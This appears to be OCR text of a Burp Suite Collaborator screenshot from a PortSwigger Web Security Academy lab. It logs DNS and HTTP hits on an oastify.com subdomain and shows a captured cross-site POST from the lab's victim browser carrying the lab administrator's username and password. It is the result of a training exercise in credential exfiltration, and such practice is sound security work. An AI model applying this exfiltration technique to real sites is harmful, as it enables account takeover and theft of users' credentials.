 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn
2 ×
Payloads to genera... 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP a
1 2024-Feb-26 13:38:37.248 UTC DNS 9fpmixp3m7yikrxfwyd4h1zbq2wukk89 99.80.34.125
2 2024-Feb-26 13:38:37.248 UTC DNS 9fpmixp3m7yikrxfwyd4h1zbq2wukk89 34.245.82.57
3 2024-Feb-26 13:38:37.248 UTC DNS 9fpmixp3m7yikrxfwyd4h1zbq2wukk89 3.251.105.89
4 2024-Feb-26 13:38:37.248 UTC DNS 9fpmixp3m7yikrxfwyd4h1zbq2wukk89 3.251.105.89
5 2024-Feb-26 13:38:37.268 UTC HTTP 9fpmixp3m7yikrxfwyd4h1zbq2wukk89 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 9fpmixp3m7yikrxfwyd4h1zbq2wukk89.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a4b007e04dd7026805f1717009c00a5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4b007e04dd7026805f1717009c00a5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:6818i4rbrydds0k5n29p
Inspector
Selection 34 (0x22)
Selected text
administrator:6818i4rbrydd
s0k5n29p
Request attributes 2
Request body parameters 1
Request headers 16